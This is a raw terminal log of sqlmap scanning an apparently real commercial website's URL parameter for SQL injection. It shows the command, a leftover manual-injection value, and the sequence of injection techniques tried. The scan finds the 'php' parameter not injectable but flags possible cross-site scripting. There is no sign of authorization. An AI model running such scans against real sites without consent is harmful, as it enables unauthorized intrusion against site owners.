 ┌──(kali㉿B20AT098-Kien-Kali)-[~/Desktop]
└─$ sqlmap -u "http://www.tapiocafeedfood.com/?php=product_detail&id=-311"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:58:22 /2022-09-24/
[23:58:22] [WARNING] it appears that you have provided tainted parameter values ('id=-311') with most likely leftover chars/statements from manual SQL injection test(s). Please, always use only valid parameter
values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] Y
[23:58:24] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=88jqmd19gvq...898mbt6901'). Do you want to use those [Y/n] Y
[23:58:27] [INFO] testing if the target URL content is stable
[23:58:28] [INFO] target URL content is stable
[23:58:28] [INFO] testing if GET parameter 'php' is dynamic
[23:58:28] [INFO] GET parameter 'php' appears to be dynamic
[23:58:29] [WARNING] heuristic (basic) test shows that GET parameter 'php' might not be injectable
[23:58:29] [INFO] heuristic (XSS) test shows that GET parameter 'php' might be vulnerable to cross-site scripting (XSS) attacks
[23:58:29] [INFO] testing for SQL injection on GET parameter 'php'
[23:58:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:58:30] [WARNING] reflective value(s) found and filtering out
[23:58:32] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:58:32] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:58:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:58:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:58:33] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:58:34] [INFO] testing 'Generic inline queries'
[23:58:34] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[23:58:34] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:58:34] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[23:58:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:58:35] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[23:58:35] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[23:58:35] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[23:58:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[23:58:38] [WARNING] GET parameter 'php' does not seem to be injectable